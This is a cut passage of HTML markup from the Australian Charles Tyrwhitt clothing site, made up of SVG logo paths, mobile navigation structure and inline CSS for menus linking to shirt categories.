<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/au/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2032147548 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2032147548 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2032147548 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2032147548 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/"
class="navigationItem-2032147548 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2415641704 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2415641704 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2415641704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2415641704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2415641704 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4630662606 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4630662606 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4630662606 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4630662606 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-4630662606 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9837894752 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9837894752 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9837894752 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9837894752 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9837894752) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9837894752 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3381150801 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3381150801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3381150801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3381150801 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-3381150801 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7909174419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7909174419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7909174419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7909174419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/latest-arrivals/"
       class="navigationLink-7909174419 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6098229737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6098229737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6098229737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6098229737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/"
       class="navigationLink-6098229737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3734308841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3734308841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3734308841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3734308841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business-casual/"
       class="navigationLink-3734308841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6146478376 {
        font-size: 16px;
